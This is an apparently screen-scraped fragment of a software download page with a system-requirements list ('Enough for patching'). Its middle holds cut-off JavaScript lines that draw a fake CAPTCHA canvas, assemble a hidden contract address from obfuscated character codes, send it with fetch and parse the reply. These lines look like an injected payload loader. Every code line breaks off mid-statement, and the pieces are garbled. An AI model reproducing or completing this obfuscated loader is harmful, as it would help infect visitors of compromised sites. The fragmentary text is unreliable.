
📅 Last Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for setup